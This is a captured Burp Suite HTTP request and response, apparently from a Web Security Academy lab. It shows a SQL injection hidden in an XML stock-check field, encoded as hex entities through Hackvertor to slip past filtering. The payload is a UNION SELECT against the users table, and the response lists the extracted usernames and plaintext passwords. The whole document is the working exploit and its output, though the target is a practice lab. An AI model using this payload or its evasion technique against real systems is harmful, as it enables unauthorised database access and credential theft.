 Request
Pretty Raw Hex Hackvertor \n
POST /product/stock HTTP/2
Host: 0a69007903aa449480176236007b0002.web-security-academy.net
Cookie: session=PIFTUkZb4ZHhwiuodgB6Te6JYVyFBU2p
Content-Length: 190
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Content-Type: application/xml
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: https://0a69007903aa449480176236007b0002.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a69007903aa449480176236007b0002.web-security-academy.net/product?productId=2
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 990 units
7 administrator~sfxndmpms7zsyf4r87nc
8 carlos~wizcmo8qk177m3mf6wx6
9 wiener~eqar3oda8sktkud17fu8